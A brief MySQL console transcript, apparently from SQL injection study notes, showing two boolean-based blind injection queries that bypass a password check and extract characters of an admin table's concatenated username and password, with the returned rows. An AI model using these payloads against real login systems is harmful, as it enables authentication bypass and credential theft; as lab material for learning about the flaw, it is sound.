 mysql> select username,passwd from admin where username = '123456'or mid((select concat(username,passwd) from admin),1,1) = 'a'; #' and passwd = '123456';
+----------+----------+
| username | passwd   |
+----------+----------+
| admin    | 12345678 |
+----------+----------+
1 row in set (0.00 sec)
mysql> select username,passwd from admin where username = '123456'or ord(mid((select concat(username,passwd) from admin),1,1)) = 97; #' and passwd = '123456';
+----------+----------+
| username | passwd   |
+----------+----------+
| admin    | 12345678 |
+----------+----------+
1 row in set (0.00 sec)